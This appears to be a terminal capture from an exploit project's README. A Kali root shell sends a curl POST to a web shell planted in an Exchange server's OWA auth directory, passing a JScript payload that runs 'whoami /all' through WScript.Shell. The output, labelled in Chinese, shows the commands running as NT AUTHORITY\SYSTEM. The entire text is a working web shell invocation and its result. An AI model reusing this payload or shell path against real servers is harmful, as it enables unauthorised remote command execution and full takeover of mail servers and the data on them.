 ┌──(root💀kali)-[/home/kali/Desktop/exprolog-main]
└─# curl --request POST --url https://192.168.1.6/owa/auth/ibbv6.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'request=Response.Write(new Active
XObject("WScript.Shell").exec("whoami /all").stdout.readall())' -k
Home
用户信息
用户名 SID
nt authority\system S-1-5-18
组信息
main
组名 类型 SID 属性
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
BUILTIN\Pre-Windows 2000 Compatible Access 别名 S-1-5-32-554 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
BUILTIN\IIS_IUSRS 别名 S-1-5-32-568 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
IIS APPPOOL\MSExchangeOWAAppPool 已知组 S-1-5-82-152498943-3243790313-2919704386-3842957549-2616840987 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者
特权信息